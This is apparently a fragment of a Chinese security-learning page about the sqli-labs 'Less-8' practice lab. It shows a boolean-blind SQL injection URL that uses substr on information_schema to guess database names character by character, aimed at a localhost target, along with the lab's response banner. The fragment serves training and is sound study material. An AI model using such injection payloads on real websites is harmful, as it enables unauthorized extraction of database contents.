 127.0.0.1:7790/Less-8/?id=1' and substr((select schema_name from information_schema.schemata limit 0,1),1,1)='i'-- -
Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8